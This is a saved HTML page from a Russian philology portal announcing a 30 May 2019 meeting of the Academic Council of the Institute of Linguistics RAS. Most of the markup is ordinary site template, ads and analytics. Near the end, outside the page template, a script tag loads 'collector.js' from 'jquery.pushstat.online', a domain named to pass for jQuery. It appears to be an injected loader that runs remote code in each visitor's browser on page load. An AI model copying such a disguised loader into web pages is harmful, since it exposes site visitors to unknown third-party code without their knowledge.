

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/news/4427/
body_size: 9000
content:
<!DOCTYPE html>
<html>
<head>

  <title>Заседание Учёного совета ФГБУН Института языкознания РАН 30 мая - Новости</title>
  <meta name="description" content="Заседание Учёного совета ФГБУН Института языкознания РАН 30 мая - Новости">
  <meta name="keywords" content="Заседание Учёного совета ФГБУН Института языкознания РАН 30 мая - Новости">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template63/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template63/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Заседание Учёного совета ФГБУН Института языкознания РАН 30 мая - Новости">
  <meta property="og:description" content="Заседание Учёного совета ФГБУН Института языкознания РАН 30 мая - Новости">
  <meta property="og:url" content="http://myfilology.ru/news/4427/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style>
  span.yandex_date {font-size: 85%; margin-right:0.5em;} div.yandex_informer       {font-size: 85%; margin-bottom: 0.3em;} div.yandex_title        {font-size: 100%; margin-bottom: 0.5em; }       div.yandex_title a      { }     div.yandex_allnews      {font-size: 80%; margin-top: 0.3em;} div.yandex_allnews {font-size: 80%; margin-top: 0.3em;}    div.yandex_annotation           {font-size: 85%; margin-bottom: 0.5em;}
  </style>
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </li>
</ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/news/">Новости</a>
              </li>
              <li>Заседание Учёного совета ФГБУН Института языкознания РАН 30 мая</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter">
          <h2 style="margin-left: auto; margin-right: auto;">Котики</h2>
<img src="/img_new/koty.jpg" alt="" width="207" height="499" class="" style="display: block; margin-left: auto; margin-right: auto;">
</div>
<br>
          <br>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">
              <br>
              <br>
              <div class="category-list sidebar-list">
                <h2 style="margin-left: auto; margin-right: auto;">Культурные новости</h2>
                <script src="//news.yandex.ru/common.js"></script> 
                <script>

                m_index=false;
                </script> 
                <script src="//news.yandex.ru/ru/culture3.utf8.js" type="text/javascript" charset="utf-8"></script> 
                <script>

                str='<div class=yandex_title><a href=//news.yandex.ru><b>Яндекс.Новости<\/b><\/a><\/div>'; if ((aObj=eval('m_culture')) && (aObj.length>0)){for (j=0;j<aObj.length;j++) { 
                str+='<div><span class=yandex_date>'+aObj[j].date+' '+aObj[j].time+'<\/span><span class=yandex_news_title><a href='+aObj[j].url+'>'+aObj[j].title+'<\/a><\/span><\/div><div class=yandex_annotation>'+aObj[j].descr+'<\/div>';} str+='<div class=yandex_allnews><a href=//news.yandex.ru>Все новости на ' + ya_format_date(update_time_t) + ' >><\/a><\/div>';  document.write(str);}; function ya_format_date(timestamp){var d = (new Date(timestamp*1000)).toLocaleTimeString().split(':'); return [d[0], d[1]].join(':').replace(/d{1,2}:d{1,2}(:d{1,2})/, '');}
                </script>
              </div>
              <div class="sidebar-block-item shop-filter">
                <div id="yandex_rtb_R-A-198532-3"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-3",
                renderTo: "yandex_rtb_R-A-198532-3",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list">
                Тут тоже<br>
                Что-нибудь будет<br>
                Например, реклама
                <div id="yandex_rtb_R-A-198532-7"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-7",
                renderTo: "yandex_rtb_R-A-198532-7",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <h1>Заседание Учёного совета ФГБУН Института языкознания РАН 30 мая</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Заседание Учёного совета ФГБУН Института языкознания РАН 30 мая</span>
            <div class="summary" itemprop="description" style="display:none">
              <div class="field field-type-text field-field-conference-type">
                <div class="field-label">
                  Тип мероприятия: 
                </div>
                <div class="field-items">
                  <div class="field-item odd">
                    Заседание Учёного совета
                  </div>
                </div>
              </div>
              <div class="field field-type-datetime field-field-conference-date-time">
                <div class="field-items">
                  <div class="field-item odd">
                    <div class="field-label-inline-first">
                      Даты и время мероприятия: 
                    </div>
<span class="date-display-single">30.05.2019 - 12:00</span>
                  </div>
                </div>
              </div>
              <div class="field field-type-text field-field-conference-location">
                <div class="field-items">
                  <div class="field-item odd">
                    <div class="field-label-inline-first">
                      Место проведения: 
                    </div>Институт языкознания РАН
                  </div>
                </div>
              </div>
              <div class="field field-type-text field-field-conference-address">
                <div class="field-items">
                  <div class="field-item odd">
                    <div class="field-label-inline-first">
                      Адрес места проведения: 
                    </div>Москва, Б. Кисловский пер. 1 стр. 1
                  </div>
                </div>
              </div>
              <h4>
<b>30 мая 2019 г.</b>, в четверг, в <strong>12:00</strong> состоится</h4>
              <h3>заседание <a href="//iling-ran.ru/main/departments/senate" rel="nofollow">Учёного совета</a> ФГБУН Института языкознания РАН <br>
               </h3>
              <p>подробнее</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Источник: http://iling-ran.ru/main/senate_sessions/190530</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">23.05.2019, 898 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
